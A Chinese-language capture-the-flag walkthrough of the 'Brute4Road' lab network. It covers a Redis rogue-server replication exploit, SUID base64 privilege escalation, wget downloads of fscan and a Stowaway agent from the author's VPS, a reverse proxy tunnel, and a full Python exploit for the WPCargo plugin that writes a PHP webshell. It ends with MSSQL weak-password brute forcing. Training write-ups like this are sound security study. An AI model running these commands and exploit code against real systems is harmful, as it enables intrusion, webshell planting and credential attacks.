Brute4Road
外网


fscan扫一下
1
|
fscan.exe -h 39.99.150.39
|

发现redis未授权,打redis的主从复制

redis主从复制
https://github.com/n0b0dyCN/redis-rogue-server/tree/master
将py脚本与so文件都放在自己的 vps上面运行
1
|
python3 redis-rogue-server.py --rhost 39.99.155.162 --lhost 101.200.39.193
|
1
|
这里要确保自己vps防火墙要打开21000端口
|


从复制极有可能把靶机打崩,因此我们利用成功之后若是不小心退出了shell,只能重启环境。
然后输入下面的命令,创建伪终端
1
|
python -c 'import pty; pty.spawn("/bin/bash")'
|


输入下面的命令,找到flag目录以及flag01位置
1
|
find / -iname "flag*" 2>/dev/null
|

发现没权限,打suid提权
1
|
find / -user root -perm -4000 -print 2>/dev/null
|



可以找到一个base64提权 (https://gtfobins.github.io/gtfobins/base64/)
1
|
base64 "flag01" | base64 --decode
|
内网:
1
|
vps开启一个http服务, 用于在题目靶机上下载fscan,stowaway
|
1
|
python3 -m http.server 8080
|
靶机内
1
2
3
4
5
6
7
|
cd /tmp
wget http://101.200.39.193:8080/fscan
wget http://101.200.39.193:8080/linux_x64_agent
然后赋予权限
chmod 777 ./fscan
chmod 777 ./linux_x64_agent
|


ifconfig无法查看ip, 使用netstat -ano查看网络服务可以看到靶机内网ip, 用于扫描

1
|
./fscan -h 172.22.2.7/24
|
1
2
3
4
5
|
172.22.2.3 域控主机
172.22.2.7 CentOs服务,已拿下
172.22.2.18 WordPress站点, 存在smb弱口令
172.22.2.16 域内主机,MSSQLSERVER服务, 存在smb弱口令
172.22.2.34
|


先看看wordpress的站点, 找找有没有漏洞
搭建代理
vps
1
|
./linux_x64_admin -l 12345 -s 123456
|
客户端
1
|
./linux_x64_agent -c 101.200.39.193:12345 -s 123456 --reconnect 8
|
然后vps打

wpcargo插件漏洞
扫描一下wordpress的站点, 查看是否有漏洞
1
|
proxychains4 wpscan --url http://172.22.2.18
|

网上有 poc https://wpscan.com/vulnerability/5c21ad35-b2fb-4a51-858f-8ffff685de4a/

直接利用脚本打
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
|
import sys
import binascii
import requests
# This is a magic string that when treated as pixels and compressed using the png
# algorithm, will cause <?=$_GET[1]($_POST[2]);?> to be written to the png file
payload = '2f49cf97546f2c24152b216712546f112e29152b1967226b6f5f50'
def encode_character_code(c: int):
return '{:08b}'.format(c).replace('0', 'x')
text = ''.join([encode_character_code(c) for c in binascii.unhexlify(payload)])[1:]
destination_url = 'http://172.22.2.18/'
cmd = 'ls'
# With 1/11 scale, '1's will be encoded as single white pixels, 'x's as single black pixels.
requests.get(
f"{destination_url}wp-content/plugins/wpcargo/includes/barcode.php?text={text}&sizefactor=.090909090909&size=1&filepath=/var/www/html/webshell.php"
)
# We have uploaded a webshell - now let's use it to execute a command.
print(requests.post(
f"{destination_url}webshell.php?1=system", data={"2": cmd}
).content.decode('ascii', 'ignore'))
|
1
|
proxychains4 python 1.py
|




访问相应路由可以发现shell已经写入进去了, 用蚁剑连接

蚁剑连之前也要先进行socks代理



没有找到flag, 但是有一个配置文件, 里面有数据库的用户名和密码

直接用蚁剑连接数据库,数据库里面可以直接找到flag

这里看到提示,给了一些弱密码,应该提醒要爆破。


mssql弱口令
前面fscan搜集的一些信息可知, 172.22.2.16主机是存在mssql服务的, 并且开放了1433端口,那么把数据导出来, 爆破一下密码
1
|
fscan -h 172.22.2.16 -m mssql -pwdf 1.txt
|
